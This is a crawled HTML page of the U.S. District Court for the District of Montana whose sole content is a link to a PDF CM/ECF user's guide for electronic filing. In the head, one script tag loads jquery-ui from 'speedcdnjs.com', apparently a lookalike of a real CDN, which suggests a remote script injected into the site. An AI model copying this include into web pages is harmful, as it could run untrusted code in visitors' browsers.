

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mtd.uscourts.gov/cmecf-users-guide-filing-district-montana
body_size: 6279
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/cmecf-users-guide-filing-district-montana" />
<link rel="shortlink" href="/node/493" />
<link rel="shortcut icon" href="https://www.mtd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.mtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.mtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.mtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.mtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.mtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>CM/ECF User&#039;s Guide for Filing in the District of Montana | District of Montana | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.mtd.uscourts.gov/sites/mtd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.mtd.uscourts.gov/sites/mtd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.mtd.uscourts.gov/sites/mtd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.mtd.uscourts.gov/sites/mtd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.mtd.uscourts.gov/sites/mtd/files/css/css_VLPaPwGYFo8A-1fzKNXo7_v9LfGM1FUhQzOWyB5cBi0.css" media="all" />
  <script src="https://www.mtd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634qn"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.mtd.uscourts.gov/sites/mtd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.mtd.uscourts.gov/sites/mtd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.mtd.uscourts.gov/sites/mtd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.mtd.uscourts.gov/sites/mtd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.mtd.uscourts.gov/sites/mtd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Montana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Montana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the District of Montana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Montana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/cmecf-users-guide-filing-district-montana":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-493 node-type-page section-cmecf-users-guide-filing-district-montana">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.mtd.uscourts.gov/sites/mtd/files/DistMTSeal-sm.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Montana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Brian Morris, Chief Judge | Tyler P. Gilman, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/cmecf-users-guide-filing-district-montana" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-8su-hoYFnWlV8sdPNItSwJ5qznIQ0LLhYUFvBKstPhs" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-852"><a href="/district-montana-profile">About Our Court</a><ul class="menu"><li class="first leaf has-children menu-mlid-829"><a href="/accessing-case-information">Accessing Case Information</a></li>
<li class="leaf menu-mlid-763"><a href="/americans-disabilities-act-ada">Americans with Disabilities Act (ADA)</a></li>
<li class="leaf menu-mlid-826"><a href="/clerk-court">Clerk of Court</a></li>
<li class="leaf menu-mlid-590"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-854"><a href="/court-committees">Court Committees</a></li>
<li class="leaf menu-mlid-480"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-593"><a href="/district-montana-history">District of Montana History</a></li>
<li class="leaf menu-mlid-831"><a href="/district-montana-profile">District of Montana Profile</a></li>
<li class="leaf menu-mlid-764"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-853"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-855"><a href="/naturalization">Naturalization</a></li>
<li class="leaf menu-mlid-481"><a href="/court-info/court-holidays">Office Hours &amp; Federal Holidays</a></li>
<li class="leaf menu-mlid-1146"><a href="/power-act">POWER Act</a></li>
<li class="leaf menu-mlid-1126"><a href="/public-audio-access-civil-proceedings">Public Audio Access to Civil Proceedings</a></li>
<li class="leaf menu-mlid-856"><a href="/public-education-community-outreach">Public Education &amp; Community Outreach</a></li>
<li class="leaf menu-mlid-830"><a href="http://www.mtb.uscourts.gov">U.S. Bankruptcy Court</a></li>
<li class="leaf menu-mlid-630"><a href="http://www.mtp.uscourts.gov/">U.S. Probation &amp; Pre-Trial</a></li>
<li class="leaf menu-mlid-942"><a href="/vendor-information">Vendor Information</a></li>
<li class="leaf menu-mlid-961"><a href="/victim-information">Victim Information</a></li>
<li class="last leaf menu-mlid-640"><a href="/information-visitors-and-witnesses">Visitors &amp; Witnesses</a></li>
</ul></li>
<li class="expanded menu-mlid-1135"><a href="/attorney-admissions">Attorneys</a><ul class="menu"><li class="first leaf has-children menu-mlid-1136"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf has-children menu-mlid-1144"><a href="/submitting-registration-requests-pacer">Submitting Registration Requests</a></li>
<li class="leaf menu-mlid-1145"><a href="/certificates-good-standing-duplicate-certificates">Certificates of Good Standing &amp; Duplicate Certificates</a></li>
<li class="leaf menu-mlid-1125"><a href="/ordering-transcripts-audio-recordings">Ordering Transcripts &amp; Audio Recordings</a></li>
<li class="leaf menu-mlid-882"><a href="/depositingdisbursing-funds-court">Depositing/Disbursing Funds with the Court</a></li>
<li class="leaf menu-mlid-596"><a href="/presenting-your-case-courtroom">Presenting Your Case in the Courtroom</a></li>
<li class="leaf menu-mlid-497"><a href="/criminal-justice-act-info">For CJA Counsel</a></li>
<li class="leaf menu-mlid-950"><a href="/pro-bono-opportunities">Pro Bono Opportunities</a></li>
<li class="leaf menu-mlid-844"><a href="/practice-resources">Practice Resources</a></li>
<li class="leaf menu-mlid-949"><a href="/ninth-circuit-lawyer-representatives">Ninth Circuit Lawyer Representatives</a></li>
<li class="last leaf menu-mlid-984"><a href="/emergency-filings">Emergency Filings</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-759"><a href="/e-file-document-cmecf-0" class="active-trail">Filing Information</a><ul class="menu"><li class="first leaf active-trail active menu-mlid-1077"><a href="/cmecf-users-guide-filing-district-montana" class="active-trail active">CM/ECF User&#039;s Guide for Filing</a></li>
<li class="leaf menu-mlid-1055"><a href="/e-file-document-cmecf-0">E-File a Document - (CM/ECF)</a></li>
<li class="last leaf menu-mlid-617"><a href="/additional-e-filing-links">9th Circuit Court of Appeals Electronic Filing (CM/ECF)</a></li>
</ul></li>
<li class="expanded menu-mlid-1066"><a href="/representing-yourself-pro-se">Representing Yourself (Pro Se)</a><ul class="menu"><li class="first leaf has-children menu-mlid-1129"><a href="/filing-information-pro-se">Filing Information</a></li>
<li class="leaf menu-mlid-1114"><a href="/what-clerks-office-can-cannot-do">What the Clerk&#039;s Office Can &amp; Cannot Do</a></li>
<li class="leaf menu-mlid-1115"><a href="/requesting-lawyer">Requesting a Lawyer</a></li>
<li class="leaf has-children menu-mlid-1133"><a href="/resources-pro-se">Resources</a></li>
<li class="last leaf menu-mlid-1123"><a href="https://www.mtb.uscourts.gov/filing-without-attorney">Bankruptcy Filers</a></li>
</ul></li>
<li class="leaf menu-mlid-604"><a href="/interpreters">Court Interpreters</a></li>
<li class="expanded menu-mlid-1111"><a href="/court-reporters-transcribers">Court Reporters</a><ul class="menu"><li class="first leaf menu-mlid-1112"><a href="/court-reporters-transcribers-contact-information">Court Reporter Contact List</a></li>
<li class="leaf menu-mlid-1113"><a href="/ordering-transcripts-audio-recordings">Ordering Transcripts &amp; Audio Recordings</a></li>
<li class="last leaf menu-mlid-606"><a href="/court-reporter-resources">Additional Resources for Court Reporters</a></li>
</ul></li>
<li class="expanded menu-mlid-487"><a href="/judges">Judges</a><ul class="menu"><li class="first leaf menu-mlid-627"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-609"><a href="/judicial-seminar-disclosure" target="_blank">Judicial Seminar Disclosure</a></li>
<li class="leaf menu-mlid-570"><a href="https://www.ca9.uscourts.gov/misconduct/guidelines/" target="_blank">Judicial Misconduct Rules &amp; Complaint Form</a></li>
<li class="last leaf menu-mlid-490"><a href="/judges-info/opinions">Written Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-498"><a href="/juror-information">Jurors</a><ul class="menu"><li class="first leaf menu-mlid-727"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-581"><a href="/juror-contact-info">Jury Contact/AJIS</a></li>
<li class="leaf menu-mlid-580"><a href="/qualification-questionnaire">Jury FAQs</a></li>
<li class="leaf menu-mlid-728"><a href="/jury-scams">Jury Scams</a></li>
<li class="leaf menu-mlid-578"><a href="/reporting-instructions-overnight-stays">Reporting for Jury Service</a></li>
<li class="leaf menu-mlid-743"><a href="https://www.mtd.uscourts.gov/sites/mtd/files/MTD_JuryPlan.pdf">District of Montana Jury Plan</a></li>
<li class="last leaf menu-mlid-576"><a href="/employer-faqs">Employer FAQs</a></li>
</ul></li>
<li class="last expanded menu-mlid-585"><a href="/court-info/local-rules-and-orders">Rules, Orders &amp; Statutes</a><ul class="menu"><li class="first leaf menu-mlid-632"><a href="/court-info/local-rules-and-orders">Rules &amp; Statutes</a></li>
<li class="leaf menu-mlid-1079"><a href="/archived-local-rules">Archived Local Rules</a></li>
<li class="leaf menu-mlid-483"><a href="/standing-orders">Standing Orders</a></li>
<li class="last leaf menu-mlid-1076"><a href="/administrative-orders">Administrative Orders</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/e-file-document-cmecf-0">Filing Information</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              CM/ECF User&#039;s Guide for Filing in the District of Montana            </h1>
          
                                        
                      <article about="/cmecf-users-guide-filing-district-montana" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="CM/ECF User&#039;s Guide for Filing in the District of Montana" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:14px"><a href="/sites/mtd/files/CMECF_User_Guide.pdf">CM/ECF User's Guide For Filing</a> provides basic instructions for Case Management/Electronic Case File (CM/ECF) in the District of Montana.</span></span></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf active-trail active menu-mlid-1077"><a href="/cmecf-users-guide-filing-district-montana" class="active-trail active-trail active">CM/ECF User&#039;s Guide for Filing</a></li>
<li class="leaf menu-mlid-1055"><a href="/e-file-document-cmecf-0">E-File a Document - (CM/ECF)</a></li>
<li class="last leaf menu-mlid-617"><a href="/additional-e-filing-links">9th Circuit Court of Appeals Electronic Filing (CM/ECF)</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://mtd-dev.jdc.ao.dcn">Home</a> | <a href="/court-info/court-locations">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/sites/mtd/files/privacy_policy.pdf">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.mtd.uscourts.gov/sites/mtd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
